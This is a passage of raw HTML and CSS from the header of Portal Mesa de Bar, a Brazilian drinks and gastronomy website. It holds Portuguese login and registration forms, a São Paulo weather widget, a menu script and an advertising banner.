                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            <a id="register-link">Crie a sua conta aqui</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crie a sua conta aqui</div>
                    <div class="td-login-panel-descr">Bem vinda! registre-se para uma conta</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>seu e-mail</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>seu usuário</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrar">
                    <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_7e5" class="tdc-zone"><div class="tdc_zone tdi_21_9e9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_9e9{
                    min-height: 0;
                }.tdi_21_9e9:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_9e9:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_9e9{
position:relative;
}

</style>
<div class="tdi_20_7e5_rand_style td-element-style" ><style>
.tdi_20_7e5_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_9ec" class="tdc-row stretch_row"><div class="vc_row tdi_23_957  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_957{
                    min-height: 0;
                }.tdi_23_957,
				.tdi_23_957 .tdc-columns{
				    display: block;
				}.tdi_23_957 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_957 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_957 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_957{
position:relative;
}

.tdi_23_957 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_9ec_rand_style td-element-style" ><style>
.tdi_22_9ec_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_64e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_64e{
                    vertical-align: baseline;
                }.tdi_25_64e .wpb_wrapper,
				.tdi_25_64e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_64e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_64e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_75b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_75b" >
<style>

/* inline tdc_css att */

.tdi_26_75b{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_75b{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_75b{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_75b{
                    display: inline-block;
                }.tdi_26_75b .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_75b .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_75b .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_75b .tdb-weather-deg{
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_75b .tdb-weather-unit{
                    font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">24.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">São Paulo</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_c44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_c44" >
<style>

/* inline tdc_css att */

.tdi_27_c44{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_c44{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_c44{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_c44{
                    display: inline-block;
                }.tdi_27_c44 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;font-style:normal !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado, 31 janeiro, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_679 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_679" >
<style>

/* inline tdc_css att */

.tdi_28_679{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_679{
                    display: inline-block;
                }.tdi_28_679 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_679 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_679 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_28_679 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ENTRAR/CADASTRAR</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_8e6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_8e6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_8e6{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_8e6{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_8e6{
                    display: inline-block;
                }.tdi_29_8e6 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_8e6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_8e6 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:800 !important;
                }.tdi_29_8e6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_8e6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_8e6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_8e6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_8e6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_8e6 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_8e6 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_8e6 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_8e6 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_cee tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_cee" >
<style>
/* custom css */
.tdi_30_cee{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_e9a .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_e9a .tdm-social-item i.td-icon-twitter,
				.tdi_31_e9a .tdm-social-item i.td-icon-linkedin,
				.tdi_31_e9a .tdm-social-item i.td-icon-pinterest,
				.tdi_31_e9a .tdm-social-item i.td-icon-blogger,
				.tdi_31_e9a .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_e9a .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_e9a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_e9a .tdm-social-item i,
				.tds-team-member2 .tdi_31_e9a.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_e9a .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_e9a.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_e9a .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_e9a"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_4ae" class="tdc-row"><div class="vc_row tdi_33_a67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_a67{
                    min-height: 0;
                }.tdi_33_a67,
				.tdi_33_a67 .tdc-columns{
				    display: block;
				}.tdi_33_a67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_66e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_66e{
                    vertical-align: baseline;
                }.tdi_35_66e .wpb_wrapper,
				.tdi_35_66e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_66e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_66e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_9aa  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_9aa{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_9aa,
				.tdi_37_9aa .tdc-inner-columns{
				    display: block;
				}.tdi_37_9aa .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_9aa {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_9aa .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_9aa.tdc-row-content-vert-center,
                    .tdi_37_9aa.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_9aa.tdc-row-content-vert-bottom,
                    .tdi_37_9aa.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_9aa.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_9aa.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_9aa{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_9aa .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_9aa{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_cb6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_cb6{
                    vertical-align: baseline;
                }.tdi_39_cb6 .wpb_wrapper,
				.tdi_39_cb6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_cb6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_cb6{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_cb6{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_cb6{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_61b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_61b" >
<style>
/* custom css */
.tdi_40_61b .tdb-logo-a,
                .tdi_40_61b h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_40_61b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_61b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_61b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_61b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_61b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_61b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_61b .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_fa9  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_fa9{
                    vertical-align: baseline;
                }.tdi_42_fa9 .wpb_wrapper,
				.tdi_42_fa9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_fa9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_fa9{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_fa9{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_fa9{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_bee td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43_bee{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_bee.td-a-rec{
					text-align: center;
				}.tdi_43_bee .td-element-style{
					z-index: -1;
				}.tdi_43_bee.td-a-rec-img{
				    text-align: right;
				}.tdi_43_bee.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_bee.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://cervejarianacional.com.br" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2022/09/banner-cervejaria-nacional.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_ad9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_ad9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_ad9,
				.tdi_45_ad9 .tdc-inner-columns{
				    display: block;
				}.tdi_45_ad9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_5ed  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_5ed{
                    vertical-align: baseline;
                }.tdi_47_5ed .wpb_wrapper,
				.tdi_47_5ed .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_5ed .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_4e4 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_4e4"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_4e4{
                    display: inline-block;
                }.tdi_48_4e4 .tdb-menu > li .tdb-menu-sep,
                .tdi_48_4e4 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_4e4 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_4e4 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_4e4 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_4e4 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_4e4 .tdb-menu .tdb-normal-menu ul,
                .tdi_48_4e4 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_4e4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_4e4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_4e4 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_4e4 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_4e4 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_4e4 .tdb-menu > li > a,
                .tdi_48_4e4 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_4e4 .tdb-menu > li > a,
                .tdi_48_4e4 .td-subcat-more,
                .tdi_48_4e4 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_4e4 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_4e4 .tdb-menu > li > a:after,
				.tdi_48_4e4 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_4e4 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/"><div class="tdb-menu-item-text">CERVEJAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_ee6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_ee6" >
<style>
/* custom css */
.tdi_51_ee6 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51_ee6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51_ee6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51_ee6 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51_ee6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_ee6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_ee6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_ee6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_ee6 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_ee6 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_ee6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51_ee6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_ee6 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_ee6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_ee6 .td-module-meta-info,
				.ie11 .tdi_51_ee6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_ee6 .td-post-vid-time{
					display: block;
				}.tdi_51_ee6 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51_ee6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_ee6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_ee6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_ee6 .td-post-category{
					display: inline-block;
				}.tdi_51_ee6 .td-post-author-name{
					display: none;
				}.tdi_51_ee6 .entry-review-stars{
					display: inline-block;
				}.tdi_51_ee6 .td-icon-star,
                .tdi_51_ee6 .td-icon-star-empty,
                .tdi_51_ee6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_ee6 .td-module-comments{
					display: none;
				}.tdi_51_ee6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_ee6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51_ee6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_ee6 .block-mega-child-cats{
					width: 160px;
				}.tdi_51_ee6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_ee6 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_ee6 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_ee6 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51_ee6 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51_ee6 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51_ee6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_ee6 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51_ee6 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_ee6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_ee6 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_ee6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_ee6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_ee6 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51_ee6 = new tdBlock();
block_tdi_51_ee6.id = "tdi_51_ee6";
block_tdi_51_ee6.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_p